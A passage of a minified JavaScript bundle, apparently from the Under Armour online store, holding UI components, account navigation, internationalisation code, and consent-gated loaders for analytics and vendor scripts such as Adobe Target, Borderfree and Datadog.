13.5L25.5 13.5V27.9375H22.5L22.5 13.5Z",fill:"currentcolor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.5 30.181L25.5 30.181V34.0386H22.5L22.5 30.181Z",fill:"currentcolor"})]})}e.s(["default",()=>n])},88475,e=>{"use strict";var t=e.i(843476);e.s(["default",0,({width:e,height:s,color:n="currentcolor"})=>(0,t.jsx)("svg",{className:"UALogo",viewBox:"0 0 42 24",xmlns:"http://www.w3.org/2000/svg",width:e,height:s,"aria-hidden":!0,"data-ua-logo":!0,"data-testid":"ua-logo",children:(0,t.jsxs)("g",{fill:n,"data-testid":"fill-element",children:[(0,t.jsx)("path",{d:"M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"}),(0,t.jsx)("path",{d:"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"})]})})])},888624,e=>{"use strict";e.i(338066);var t=e.i(706291),s=e.i(25285);e.i(96830);var n=e.i(427550);function a(e,t){let s=t.toLocaleString(e,{minimumIntegerDigits:2}),n=new Date(0,t-1).toLocaleString(e,{month:"long"});return`${s} - ${n}`}async function o(e){if(e?.idmAccessToken&&e?.uacapiAccessToken){let a=await (0,n.safeFetch)("/api/auth/v2/getpreferences/",{method:"POST",headers:{Authorization:`Bearer ${e.uacapiAccessToken}`,"Content-Type":"application/json"},body:JSON.stringify({accessToken:e.idmAccessToken})}),o=await (0,s.zodParseBodyJson)(t.AuthGetPreferencesResponseSchema,a),{preferences:{activities:r,genders:i}}=o;return i.length&&(r.length?i.concat(r):i).filter(e=>!!e).forEach(e=>{let t=document.getElementById(e);t&&(t.checked=!0)}),o}return{lastUpdated:"",preferences:{activities:[],athletes:[],genders:[]},sizePreferences:[]}}function r(e){return 625*Math.min(Math.max(Math.ceil(e/625),1),4)}function i(e){let t=Math.min(Math.max(Math.floor(e/625),0),4);return t>2?t-1:t}e.s(["formatMonth",()=>a,"getLoyaltyPointsAvailableRewards",()=>i,"getLoyaltyPointsNextLevel",()=>r,"getPreferences",()=>o,"sanitizeProfileData",0,e=>({...e,firstName:e.firstName,lastName:e.lastName,phone:(e.phone??"").replaceAll(/[^\d]/g,""),postalCode:e.postalCode??"",gender:e.gender?e.gender:null,birthday:{month:Number(e["birthday-month"]),day:Number(e["birthday-day"])}})])},701339,e=>{"use strict";var t=e.i(271645);let s=e=>{let[s,n]=(0,t.useState)(e);return{value:s,handleToggle:(0,t.useCallback)(()=>n(e=>!e),[]),handleClose:(0,t.useCallback)(()=>n(!1),[]),handleOpen:(0,t.useCallback)(()=>n(!0),[])}};e.s(["default",()=>s])},896293,e=>{e.v({icon_button:"IconButton-module-scss-module__ISdAtq__icon_button"})},409633,e=>{"use strict";var t=e.i(843476),s=e.i(896293),n=e.i(979433),a=e.i(754534);let o=({className:e="",size:o="SM",type:r,icon:i,label:l,variant:u="text",onClick:d,...c})=>(0,t.jsx)(n.Button,{type:r,variant:u,"aria-label":l,"data-size":o,"data-variant":u,className:`${s.default.icon_button} ${e}`,onClick:d,...c,children:i&&(0,t.jsx)(a.IconElement,{size:o,Icon:i})});e.s(["IconButton",()=>o])},799439,e=>{"use strict";e.s(["accountNavData",0,[{route:"/account",text:"my-dashboard"},{route:"/my-order-history",text:"order-history"},{route:"/my-account",text:"profile"},{route:"/preferred-sizes",text:"preferred-sizes",filter:"preferredSizes"},{route:"/payment-methods",text:"payment-methods"},{route:"/addresses",text:"addresses"},{route:"/saved-items",text:"saved-items"},{route:"/my-rewards-locker",text:"ua-rewards",filter:"loyaltyStatus"},{route:"/t/rewards.html",text:"rewards-join",filter:"registeredNoLoyalty",external:!0}],"accountNavSubData",0,[{route:"/my-account",text:"profile",activityMapName:"Profile"},{route:"/payment-methods",text:"payment-methods",activityMapName:"Payment Methods"},{route:"/addresses",text:"addresses",activityMapName:"Addresses"},{route:"/preferred-sizes",text:"preferred-sizes",filter:"preferredSizes",activityMapName:"Preferred Sizes"}]])},132594,e=>{"use strict";var t=e.i(843476),s=e.i(271645),n=e.i(471832),a=e.i(386366);e.s(["LogoutButton",0,e=>{let o=(0,n.useFormatMessage)();return(0,t.jsx)(s.Suspense,{children:(0,t.jsx)(a.AuthButton,{flow:"logout",...e,children:o("logout")})})}])},675720,e=>{e.v({"account-bottom-nav":"MobileNav-module-scss-module__45euJG__account-bottom-nav","account-menu":"MobileNav-module-scss-module__45euJG__account-menu","account-submenu-mobile-wrapper":"MobileNav-module-scss-module__45euJG__account-submenu-mobile-wrapper","auth-button":"MobileNav-module-scss-module__45euJG__auth-button","close-menu":"MobileNav-module-scss-module__45euJG__close-menu",fadeInOpacity:"MobileNav-module-scss-module__45euJG__fadeInOpacity",fadeInUp:"MobileNav-module-scss-module__45euJG__fadeInUp","is-expanded":"MobileNav-module-scss-module__45euJG__is-expanded","is-root":"MobileNav-module-scss-module__45euJG__is-root","join-ua-rewards-button":"MobileNav-module-scss-module__45euJG__join-ua-rewards-button","location-change-item":"MobileNav-module-scss-module__45euJG__location-change-item","mobile-account-menu":"MobileNav-module-scss-module__45euJG__mobile-account-menu","mobile-back-button":"MobileNav-module-scss-module__45euJG__mobile-back-button","mobile-down-arrow":"MobileNav-module-scss-module__45euJG__mobile-down-arrow","mobile-expanded-header":"MobileNav-module-scss-module__45euJG__mobile-expanded-header","mobile-forward-arrow":"MobileNav-module-scss-module__45euJG__mobile-forward-arrow","mobile-hidden":"MobileNav-module-scss-module__45euJG__mobile-hidden","mobile-menu":"MobileNav-module-scss-module__45euJG__mobile-menu","mobile-menu-back":"MobileNav-module-scss-module__45euJG__mobile-menu-back","mobile-menu-close":"MobileNav-module-scss-module__45euJG__mobile-menu-close","mobile-menu-greeting":"MobileNav-module-scss-module__45euJG__mobile-menu-greeting","mobile-menu-header":"MobileNav-module-scss-module__45euJG__mobile-menu-header","mobile-menu-item":"MobileNav-module-scss-module__45euJG__mobile-menu-item","mobile-menu-logo":"MobileNav-module-scss-module__45euJG__mobile-menu-logo","mobile-menu-root-lvl":"MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl","mobile-menu-subheader":"MobileNav-module-scss-module__45euJG__mobile-menu-subheader","mobile-nav-menu":"MobileNav-module-scss-module__45euJG__mobile-nav-menu","mobile-nav-menu--loyalty":"MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty","mobile-nav-menu--scrollable-region":"MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region","mobile-no-transition":"MobileNav-module-scss-module__45euJG__mobile-no-transition","mobile-sub-menu":"MobileNav-module-scss-module__45euJG__mobile-sub-menu","nav-icon":"MobileNav-module-scss-module__45euJG__nav-icon","nav-menu-item":"MobileNav-module-scss-module__45euJG__nav-menu-item","nav-modal":"MobileNav-module-scss-module__45euJG__nav-modal","nav-sub-menu":"MobileNav-module-scss-module__45euJG__nav-sub-menu",nav__btn:"MobileNav-module-scss-module__45euJG__nav__btn",nav__list:"MobileNav-module-scss-module__45euJG__nav__list","nav__list-item":"MobileNav-module-scss-module__45euJG__nav__list-item",nav__login:"MobileNav-module-scss-module__45euJG__nav__login",nav__menu:"MobileNav-module-scss-module__45euJG__nav__menu","nav__mobile-utility":"MobileNav-module-scss-module__45euJG__nav__mobile-utility",nav__modal:"MobileNav-module-scss-module__45euJG__nav__modal","nav__sub-menu":"MobileNav-module-scss-module__45euJG__nav__sub-menu","nav__sub-menu--open":"MobileNav-module-scss-module__45euJG__nav__sub-menu--open","nav__toggle-menu":"MobileNav-module-scss-module__45euJG__nav__toggle-menu","region-icon":"MobileNav-module-scss-module__45euJG__region-icon","shop-all-item":"MobileNav-module-scss-module__45euJG__shop-all-item","sub-menu-open":"MobileNav-module-scss-module__45euJG__sub-menu-open","subnav-open":"MobileNav-module-scss-module__45euJG__subnav-open"})},549178,e=>{"use strict";var t=e.i(290571),s=e.i(932603),n=e.i(271645),a=e.i(76774),o=e.i(416254),r=e.i(988207),i=e.i(251524);function l(e){return e?Object.keys(e).reduce(function(t,s){var n=e[s];return t[s]=(0,i.isFormatXMLElementFn)(n)?(0,a.assignUniqueKeysToParts)(n):n,t},{}):e}var u=function(e,s,n,o){for(var i=[],u=4;u<arguments.length;u++)i[u-4]=arguments[u];var d=l(o),c=r.formatMessage.apply(void 0,(0,t.__spreadArray)([e,s,n,d],i,!1));return Array.isArray(c)?(0,a.toKeyedReactNodeArray)(c):c},d=function(e,s){var n=e.defaultRichTextElements,r=(0,t.__rest)(e,["defaultRichTextElements"]),i=l(n),d=(0,o.createIntl)((0,t.__assign)((0,t.__assign)((0,t.__assign)({},a.DEFAULT_INTL_CONFIG),r),{defaultRichTextElements:i}),s),c={locale:d.locale,timeZone:d.timeZone,fallbackOnEmptyString:d.fallbackOnEmptyString,formats:d.formats,defaultLocale:d.defaultLocale,defaultFormats:d.defaultFormats,messages:d.messages,onError:d.onError,defaultRichTextElements:i};return(0,t.__assign)((0,t.__assign)({},d),{formatMessage:u.bind(null,c,d.formatters),$t:u.bind(null,c,d.formatters)})},c=e.i(464106);function m(e){return{locale:e.locale,timeZone:e.timeZone,fallbackOnEmptyString:e.fallbackOnEmptyString,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError,onWarn:e.onWarn,wrapRichTextChunksInFragment:e.wrapRichTextChunksInFragment,defaultRichTextElements:e.defaultRichTextElements}}var _=function(e){function o(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=(0,s.createIntlCache)(),t.state={cache:t.cache,intl:d(m(t.props),t.cache),prevConfig:m(t.props)},t}return(0,t.__extends)(o,e),o.getDerivedStateFromProps=function(e,t){var s=t.prevConfig,n=t.cache,o=m(e);return(0,a.shallowEqual)(s,o)?null:{intl:d(o,n),prevConfig:o}},o.prototype.render=function(){return(0,a.invariantIntlContext)(this.state.intl),n.createElement(c.Provider,{value:this.state.intl},this.props.children)},o.displayName="IntlProvider",o.defaultProps=a.DEFAULT_INTL_CONFIG,o}(n.PureComponent);e.s(["IntlProvider",0,_],549178)},594610,e=>{"use strict";var t=e.i(843476),s=e.i(279404),n=e.i(680596),a=e.i(880666),o=e.i(3303);e.s(["AdobeTargetScript",0,({locale:e,atProperty:r})=>{let i=e.split("-")[1].toUpperCase(),{region:l}=s.UaConfigPublicImpl,{hasConsent:u}=(0,n.useConsent)(),d=(0,a.getPublicConfig)().target.enabled,c=(0,a.getPublicConfig)().target.timeout_ms;return u("functional")&&d?(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(o.default,{src:`/scripts/adobe-target/at.2.10.js?timeout=${c}&country=${i}&at_property=${r}&region=${l}`,strategy:"afterInteractive"})}):null}])},535457,e=>{"use strict";var t=e.i(96830);class s{_continentDisplayOrder;_sitesByContinent;_siteList;constructor(e){e.regions&&e.displayOrder?(this._continentDisplayOrder=(0,t.ensureArray)(e.displayOrder).filter(e=>!!e),this._sitesByContinent=e.regions,this._siteList=Object.values(e.regions).reduce((e,t)=>e.concat(t.siteDetailsList),[])):(this._continentDisplayOrder=[],this._sitesByContinent=[],this._siteList=[])}get continentDisplayOrder(){return this._continentDisplayOrder}get sitesByContinent(){return this._sitesByContinent}getSitesInContinent(e){return this._sitesByContinent.find(t=>t.name===e)}isBorderFreeSite(e){return this.getSiteData(e)?.url.includes("country=")||!1}getSiteData(e){return this._siteList.find(t=>t.countryCode.toLowerCase()===e.toLowerCase())}getCountryName(e){return this.getSiteData(e)?.name}}e.s(["default",()=>s])},640752,e=>{"use strict";var t=e.i(160478),s=e.i(535457),n=e.i(770362),a=e.i(197030);function o(e,t){return`${e.toUpperCase()}>${t.toUpperCase()}`}function r(e,t){let s=o(e,t);(0,n.storeUserPreferenceData)({welcomeMat:{regionChecked:s}})}function i(e,r,i){let l=new t.default,u=new s.default(e),d=(0,n.getStoredUserPreferenceData)()||{},c=(0,a.getCountryCodeByLocale)(i),m=c,_="",f=l.get("ua-geo-data");if(f){m=f.toLowerCase();let e=u.getSiteData(m);e?_=e.url:r.warn({geoLocatedCountry:m},"[WelcomeMat] Geo location country not found in site list - using ship to country")}else r.warn("[WelcomeMat] No geo info found in cookies");let p=o(c,m),h=d?.welcomeMat?.regionChecked===p,g=!!f&&!h&&m!==c&&!!_;return{visitedCountry:c,geoLocatedCountry:m,geoLocatedHomeCountryUrl:_,newRegionCheckedCookie:p,shouldShowWelcomeMat:g}}e.s(["getWelcomeMatInfo",()=>i,"storeWelcomeMatShownString",()=>r])},848825,e=>{e.v({className:"neueplakua_75f8310e-module__Ri-NZW__className",variable:"neueplakua_75f8310e-module__Ri-NZW__variable"})},203823,e=>{e.v({className:"neueplakuatext_8648ebc-module__7pMqcW__className",variable:"neueplakuatext_8648ebc-module__7pMqcW__variable"})},792906,e=>{"use strict";var t=e.i(843476),s=e.i(271645),n=e.i(549178),a=e.i(494732),o=e.i(529053);let r=o.default;var i=e.i(274178);let l=e.i(624633).default;var u=e.i(679901),d=e.i(831450);let c=function({children:e}){let[n,a]=(0,s.useState)({productId:""}),[o,r]=(0,s.useState)(!1),[i,l]=(0,s.useState)(!0),u=(0,s.useCallback)(e=>{a(e),r(!0)},[]),c=(0,s.useMemo)(()=>({modalParams:n,openModal:u,modalActive:o,setModalActive:r,isModal:i,setIsModal:l}),[n,u,o,i]);return(0,t.jsx)(d.QuickAddToCartContext.Provider,{value:c,children:e})};var m=e.i(77134);function _({children:e}){let n=(0,s.useRef)(!1),[a,r]=(0,s.useState)(null),{cart:i,removePaymentInstruments:l}=(0,o.useCart)(),u=(0,s.useCallback)(()=>{l(e=>e.__typename===m.PaymentMethod.Klarna)},[l]);return(0,s.useEffect)(()=>{if(i?.grandTotal){if(!n.current){n.current=!0;return}if(a!==i.grandTotal){if(!a)return void r(i?.grandTotal);a!==i.grandTotal&&r(i?.grandTotal),u()}}},[i?.grandTotal,u,a]),(0,t.jsx)(t.Fragment,{children:e})}var f=e.i(785710),p=e.i(618566),h=e.i(506528),g=e.i(968228),b=e.i(647163);let v=e=>{try{let t=e.startsWith("/")?`${window.location.origin}${e}`:e,s=new URL(t),n=s.pathname.replace(/\/+/g,"/").toLowerCase();n=(0,b.removeTrailingSlash)(n);let a=new URLSearchParams;s.searchParams.forEach((e,t)=>{let s=t.trim().toLowerCase(),n=e.trim();a.set(s,n)}),a.sort();let o=a.toString()?`?${a.toString()}`:"";return`${n}${o}`}catch(t){return(0,b.removeTrailingSlash)(e.toLowerCase().replace(/\/+/g,"/"))}};function w(){let[e,n]=(0,s.useState)(!1),a=(0,p.usePathname)(),o=(0,p.useSearchParams)(),r=()=>{n(!1)};return(0,s.useEffect)(()=>{r()},[a,o]),(0,s.useEffect)(()=>{function e(e){let t=v(e.detail.url),s=v((0,b.joinPathAndSearchParams)((0,b.removeTrailingSlash)(a??"",!0),o||void 0)),r=e.detail.target&&!["","_self"].includes(e.detail.target?.trim());t===s||r||(0,b.isExternalLink)(e.detail.url)||e.detail.keyboardAction?t===s&&n(!1):n(!0)}return window.addEventListener(g.LINK_CLICK_EVENT,e),window.addEventListener(g.CLOSE_LOADER_EVENT,r),window.addEventListener("pageshow",r),()=>{window.removeEventListener(g.LINK_CLICK_EVENT,e),window.removeEventListener(g.CLOSE_LOADER_EVENT,r),window.removeEventListener("pageshow",r)}},[a,o]),(0,t.jsx)(h.CustomLoader,{show:e})}var y=e.i(880666);function x(){let{url:e,key:s,env:n,mode:a,brand:o,log_level:r,enabled:i}=(0,y.getPublicConfig)().borderfree;return i?(0,t.jsx)("script",{dangerouslySetInnerHTML:{__html:`
    ;(function(e,n,o,t,a){function c(n){e[t]._apiKey=n.key;e[t]._env=n.env;e[t]._logLevel=n.logLevel;
        e[t]._mode=n.mode;e[t]._brand=n.brand;e[t]._cookieFlag=n.cookieFlag}e[t]=c;e[t].l=1*new Date;var i,l;
        i=n.createElement(o);l=n.getElementsByTagName(o)[0];i.async=1;i.src=a;l.parentNode.insertBefore(i,l);
        })(window,document,"script","bfx","${e}");
        bfx({key:'${s}', env:'${n}', mode:'${a}', brand:'${o}', logLevel:'${r}'});    
    `}}):null}var k=e.i(770703);e.i(294520);var C=e.i(548124),M=e.i(455903),S=e.i(653839),E=e.i(75870),j=e.i(1109),T=e.i(97836),P=e.i(640752),A=e.i(394580),I=e.i(460195),N=e.i(683764),L=e.i(891844);let B=(0,k.default)(()=>e.A(607964),{loadableGenerated:{modules:[951148]},ssr:!1}),R=(0,k.default)(()=>e.A(473268),{loadableGenerated:{modules:[114428]},ssr:!1}),G=(0,k.default)(()=>e.A(572903),{loadableGenerated:{modules:[25147]},ssr:!1}),z=(0,k.default)(()=>e.A(834515),{loadableGenerated:{modules:[770810]},ssr:!1}),O=(0,k.default)(()=>e.A(233912),{loadableGenerated:{modules:[676158]},ssr:!1});function F(){let e=(0,j.useNewVisitorModal)(),{modalActive:n,isModal:a}=(0,d.useQuickAddToCart)(),{welcomeMatData:o}=function(){let e=(0,N.useLocale)(),{commerceConfig:t}=(0,I.useFrontendConfiguration)()||{},[n,a]=(0,s.useState)();return(0,s.useEffect)(()=>{t?.sitesFullList&&a((0,P.getWelcomeMatInfo)(t?.sitesFullList,A.default,e))},[e,t?.sitesFullList]),(0,s.useMemo)(()=>({welcomeMatData:n}),[n])}(),{modals:r,setModalShown:i}=(0,S.useAuthModals)(),[l,u]=(0,s.useState)(!1),[c,m]=(0,s.useState)(!1),[_,f]=(0,s.useState)(!1),[p,h]=(0,s.useState)(!1),g=(0,s.useMemo)(()=>r.includes(S.AuthModals.ACCOUNT_REGISTERED),[r]),b=(0,s.useMemo)(()=>r.includes(S.AuthModals.AUTH_ERROR),[r]),v=(0,s.useMemo)(()=>r.includes(S.AuthModals.LOYALTY_ALMOST_THERE),[r]),w=(0,s.useMemo)(()=>r.includes(S.AuthModals.ATHLETE_PASS_LOGGED_IN),[r]),y=(0,s.useCallback)(()=>(h(!1),g?i(S.AuthModals.ACCOUNT_REGISTERED):void 0),[g,i]),x=(0,s.useCallback)(()=>b?i(S.AuthModals.AUTH_ERROR):void 0,[b,i]),k=(0,s.useCallback)(()=>v?i(S.AuthModals.LOYALTY_ALMOST_THERE):void 0,[v,i]),F=(0,s.useCallback)(()=>w?i(S.AuthModals.ATHLETE_PASS_LOGGED_IN):void 0,[w,i]);(0,s.useEffect)(()=>{g&&u(!0),v&&m(!0),w&&f(!0)},[g,v,w]);let U=(0,s.useCallback)(()=>{i(S.AuthModals.LOYALTY_ALMOST_THERE),m(!1),u(!0),h(!0)},[i,m,u,h]);return(0,t.jsxs)(t.Fragment,{children:[a&&n&&(0,t.jsx)(G,{}),e===j.OptInType.EMAIL_SIGNUP&&(0,t.jsx)(B,{}),o?.shouldShowWelcomeMat&&(0,t.jsx)(R,{...o}),e===j.OptInType.LOYALTY_SIGNUP&&(0,t.jsx)(z,{enrollmentSource:L.EnrollmentSource.ECOMMFLYIN}),e===j.OptInType.SMS&&(0,t.jsx)(O,{}),l&&(0,t.jsx)(C.AccountRegisteredModal,{showModal:g||p,onClose:y}),c&&(0,t.jsx)(E.LoyaltyAlmostThereModal,{onSuccessEnrollment:U,showModal:v,onClose:k}),b&&(0,t.jsx)(M.AuthErrorModal,{showModal:b,onClose:x}),_&&(0,t.jsx)(T.AthletePassLoginModal,{showModal:w,onClose:F})]})}var U=e.i(848825);let D={className:U.default.className,style:{fontFamily:"'NeuePlakUA', 'NeuePlakUA Fallback', ARMOUR, Helvetica, Arial, sans-serif"}};null!=U.default.variable&&(D.variable=U.default.variable);var W=e.i(203823);let $={className:W.default.className,style:{fontFamily:"'NeuePlakUAText', 'NeuePlakUAText Fallback', ARMOUR, Helvetica, Arial, sans-serif"}};null!=W.default.variable&&($.variable=W.default.variable);var J=e.i(501721),q=e.i(471832),H=e.i(279404),K=e.i(680596),V=e.i(125270),Y=e.i(561676),Z=e.i(787534),Q=e.i(941110),X=e.i(248074);function ee(){let e=(0,N.useLocale)(),{consents:t,hasConsent:n}=(0,K.useConsent)(),{user:a}=(0,Z.useSession)();return(0,s.useEffect)(()=>{if(Y.datadogRum.setGlobalContextProperty("locale",e),a)Y.datadogRum.setUser({id:a.customerNumber,email:a.email,name:a.fullName,type:a.isEmployee?"employee":a.isGuest?"guest":a.isCsr?"csr":a.isLoyalty?"loyalty":a.isRegistered?"registered":"guest",isLoggedIn:!a.isGuest});else Y.datadogRum.clearUser()},[a,e]),(0,s.useEffect)(()=>{if(n("functional")){if((0,y.getPublicConfig)().metrics.dd_rum_enabled){if(!Y.datadogRum.getInitConfiguration()){var t;Y.datadogRum.init({applicationId:(0,y.getPublicConfig)().metrics.dd_aplication_id,clientToken:(0,y.getPublicConfig)().metrics.dd_client_token,site:"datadoghq.com",service:"seabiscuit",env:(0,y.getPublicConfig)().metrics.dd_environment,version:(0,y.getPublicConfig)().app.version,enableExperimentalFeatures:["feature_flags"],sessionSampleRate:(0,y.getPublicConfig)().metrics.dd_session_sample_rate,sessionReplaySampleRate:(0,y.getPublicConfig)().metrics.dd_session_replay_sample_rate,trackUserInteractions:!0,trackResources:!0,trackLongTasks:!0,allowedTracingUrls:[{match:(0,Q.getUacapiHost)(e),propagatorTypes:["tracecontext"]}],traceSampleRate:100,defaultPrivacyLevel:"mask-user-input",beforeSend:t=>{if("view"===t.type||"action"===t.type){let s=new URL(t.view.url);switch((0,b.getPageTypeFromUrl)(s.pathname,e)){case"content":s.pathname===`/${e}`||s.pathname===`/${e}/`?t.view.name="Home Page":t.view.name="Content Landing Page";break;case"product-detail":t.view.name="Product Detail Page";break;case"product-listing":t.view.name="Product Listing Page";break;case"cart":t.view.name="Cart Page";break;case"checkout":s.searchParams.get("step")===X.CheckoutStep.RECEIPT?t.view.name="Checkout Confirmation Page":s.searchParams.get("step")===X.CheckoutStep.SHIPPING?t.view.name="Checkout Shipping Page":s.searchParams.get("step")===X.CheckoutStep.PAYMENT?t.view.name="Checkout Payment Page":s.searchParams.get("step")===X.CheckoutStep.CONTACT?t.view.name="Checkout Contact Page":t.view.name="Checkout Page";break;case"account":t.view.name="Account Page";break;case"search":t.view.name="Search Page";break;case"404":t.view.name="404 Page";break;default:t.view.name="Other Page"}}return!0}}),Y.datadogRum.setGlobalContextProperty("business-unit","ecomm"),Y.datadogRum.setGlobalContextProperty("team","web"),Y.datadogRum.setGlobalContextProperty("business-region","na"===(t=H.UaConfigPublicImpl.region).toLowerCase()?"amer":"emea"===t.toLowerCase()?"emea":"apac"===t.toLowerCase()?"apac":"unknown")}(0,y.getPublicConfig)().metrics.dd_replay_enabled_locales.includes(e)?Y.datadogRum.startSessionReplayRecording():Y.datadogRum.stopSessionReplayRecording()}return window.addEventListener("message",s),()=>{window.removeEventListener("message",s)}}function s(e){e.data?.type==="qualtrics_survey_started"&&Y.datadogRum.setGlobalContextProperty("survey-started",e.data.surveyId||"unknown")}},[t,n,e]),null}var et=e.i(594610);let es=()=>(0,t.jsx)(t.Fragment,{children:(0,t.jsx)("script",{src:"/scripts/adobe-visitor-api/visitorapi.js",defer:!1})});var en=e.i(387644);let ea=({trackingId:e})=>{let{hasConsent:s}=(0,K.useConsent)(),n=H.UaConfigPublicImpl.googleAnalytics?.enabled;return s("advertising")&&n&&e?(0,t.jsx)(en.GoogleAnalytics,{gaId:e}):null};var eo=e.i(985754);let er=(0,k.default)(()=>e.A(68788),{loadableGenerated:{modules:[181211]},ssr:!1}),ei=(0,k.default)(()=>e.A(805568),{loadableGenerated:{modules:[863096]},ssr:!1}),el={base:D.style.fontFamily};function eu({locale:e,footer:o,children:d}){let m=(0,q.useFormatMessage)(),p=(0,s.useCallback)(()=>({Carousel:{next:m("next-slide"),previous:m("previous-slide")},Dialog:{back:m("back"),close:m("close-dialog")},Button:{loading:m("loading-ellipsis")},EditableCard:{card:m("card"),edit:m("edit"),remove:m("remove")},PasswordField:{show:m("show"),hide:m("hide")},RadioSelectionRow:{edit:m("edit")}}),[m]),[h,g]=(0,s.useState)(p()),b=H.UaConfigPublicImpl.svcEnabled(e),{toolkitEnabled:v}=H.UaConfigPublicImpl,y=H.UaConfigPublicImpl.targetToken,k=H.UaConfigPublicImpl.googleAnalytics;return(0,s.useEffect)(()=>{g(p())},[p]),(0,t.jsxs)(K.ConsentProvider,{children:[(0,t.jsx)(es,{}),(0,t.jsx)(et.AdobeTargetScript,{locale:e,atProperty:y}),(0,t.jsx)(ee,{}),k?.tracking_id&&(0,t.jsx)(ea,{trackingId:k.tracking_id}),(0,t.jsx)(a.default,{children:(0,t.jsx)(V.PromotionSourceCodeProvider,{children:(0,t.jsx)(r,{children:(0,t.jsx)(l,{children:(0,t.jsx)(f.default,{children:(0,t.jsx)(_,{children:(0,t.jsx)(c,{children:(0,t.jsx)(u.PreferredSizesProvider,{children:(0,t.jsx)(i.LayoutMeasurementProvider,{children:(0,t.jsxs)(n.IntlProvider,{locale:e,defaultLocale:"en-us",children:[(0,t.jsxs)(J.UIComponentsProvider,{fonts:el,labelConfig:h,children:[d,o]}),(0,t.jsx)(x,{}),(0,t.jsxs)(s.Suspense,{children:[b&&(0,t.jsx)(ei,{}),(0,t.jsx)(F,{}),(0,t.jsx)(eo.default,{}),v&&(0,t.jsx)(er,{}),(0,t.jsx)(w,{})]})]})})})})})})})})})})]})}e.s(["ClientLayout",()=>eu],792906)},797219,e=>{e.v({"circle-animation":"CircularProgress-module-scss-module__adfeya__circle-animation","circular-loading-animation":"CircularProgress-module-scss-module__adfeya__circular-loading-animation","circular-progress-wrapper":"CircularProgress-module-scss-module__adfeya__circular-progress-wrapper"})},953775,e=>{"use strict";var t=e.i(843476),s=e.i(797219);let n=({size:e=16})=>{let n={"--loader-size":`${e}px`};return(0,t.jsx)("div",{className:s.default["circular-progress-wrapper"],style:n,children:(0,t.jsx)("svg",{viewBox:"20 20 40 40",children:(0,t.jsx)("circle",{cx:"40",cy:"40",r:"18",fill:"none",strokeWidth:"3"})})})};e.s(["CircularProgress",()=>n])},349007,e=>{e.v({"auth-horizontal-buttons":"AuthRewardsButtons-module-scss-module__j8TaMG__auth-horizontal-buttons","auth-vertical-buttons":"AuthRewardsButtons-module-scss-module__j8TaMG__auth-vertical-buttons","create-account-link":"AuthRewardsButtons-module-scss-module__j8TaMG__create-account-link",fadeInOpacity:"AuthRewardsButtons-module-scss-module__j8TaMG__fadeInOpacity",fadeInUp:"AuthRewardsButtons-module-scss-module__j8TaMG__fadeInUp","login-account-link":"AuthRewardsButtons-module-scss-module__j8TaMG__login-account-link"})},467216,e=>{"use strict";var t=e.i(843476),s=e.i(891844),n=e.i(940645),a=e.i(48518),o=e.i(471832),r=e.i(349007),i=e.i(102305);e.s(["AuthRewardsButtons",0,({onClose:e,hasLoginBtn:l,loginEnrollmentSource:u=s.EnrollmentSource.ECOMMLOGIN,registerEnrollmentSource:d=s.EnrollmentSource.ECOMMREGISTRATION,className:c})=>{let m=(0,o.useFormatMessage)();return(0,t.jsxs)("div",{className:(0,i.default)({[r.default["auth-vertical-buttons"]]:l,[r.default["auth-horizontal-buttons"]]:!l},c),children:[(0,t.jsx)(a.RegisterButton,{variant:l?"secondary":"primary",className:r.default["create-account-link"],enrollmentSource:d,"data-testid":"signup-btn",onClick:e,children:m("create-account")}),l&&(0,t.jsx)(n.LoginButton,{variant:"primary",onClick:e,className:r.default["login-account-link"],enrollmentSource:u,"data-testid":"login-btn",children:m("login")})]})}])},268488,e=>{e.v({"auth-rewards-buttons":"RewardsAuthContent-module-scss-module__O07p-G__auth-rewards-buttons",container:"RewardsAuthContent-module-scss-module__O07p-G__container",error:"RewardsAuthContent-module-scss-module__O07p-G__error",fadeInOpacity:"RewardsAuthContent-module-scss-module__O07p-G__fadeInOpacity",fadeInUp:"RewardsAuthContent-module-scss-module__O07p-G__fadeInUp","register-link":"RewardsAuthContent-module-scss-module__O07p-G__register-link","rewards-logo":"RewardsAuthContent-module-scss-module__O07p-G__rewards-logo"})},147116,e=>{"use strict";var 